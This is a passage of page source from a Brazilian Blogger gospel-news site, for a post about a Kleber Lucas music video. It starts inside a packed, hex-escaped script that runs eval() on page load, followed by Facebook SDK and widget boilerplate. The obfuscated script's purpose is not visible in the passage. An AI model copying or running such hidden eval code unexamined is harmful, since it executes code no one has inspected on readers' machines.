5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45kWHsPEa_e02elfqzvrV2aKJrhA:1769976887198';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/8620512875190083509/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8620512875190083509', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s72-c/PicsArt_12-21-10.09.24.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png', 'pageName': 'Kleber Lucas lan\xe7a v\xeddeo para a m\xfasica \x22Gl\xf3ria\x22', 'pageTitle': 'News Gospel: Kleber Lucas lan\xe7a v\xeddeo para a m\xfasica \x22Gl\xf3ria\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kleber Lucas lan\xe7a v\xeddeo para a m\xfasica \x22Gl\xf3ria\x22', 'description': '     O cantor Kleber Lucas liberou mais um de seus epis\xf3dios no quadro Live Session de sua gravadora MK Music.     A m\xfasica \x22Gl\xf3ria\x22 faz par...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png', 'url': 'https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8620512875190083509}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
